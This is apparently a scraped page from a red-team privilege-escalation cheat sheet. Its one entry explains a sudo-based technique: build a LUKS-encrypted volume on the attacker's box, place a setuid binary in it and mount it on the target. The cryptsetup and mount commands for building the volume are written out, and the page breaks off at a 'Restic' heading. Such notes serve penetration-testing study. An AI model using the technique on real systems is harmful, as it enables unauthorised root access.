 RED TEAM
Passwords
Privilege Escalation
Windows
Linux
GTFO Binaries
GTFO Groups
Misc
OpenBSD
Misc
Evasion & Bypasses
LuksOpen
Sudo
Create a local luks volume on the attacker box, place a setuid binary and then mount it on the target.
dd if=/dev/zero of=/tmp/vol bs=1M count=512
sudo cryptsetup -vy luksFormat /tmp/vol
sudo cryptsetup luksOpen /tmp/vol vol
sudo mkfs.ext4 /dev/mapper/vol
sudo mount /dev/mapper/vol /mnt
sudo umount /mnt && sudo cryptsetup luksClose vol
Restic: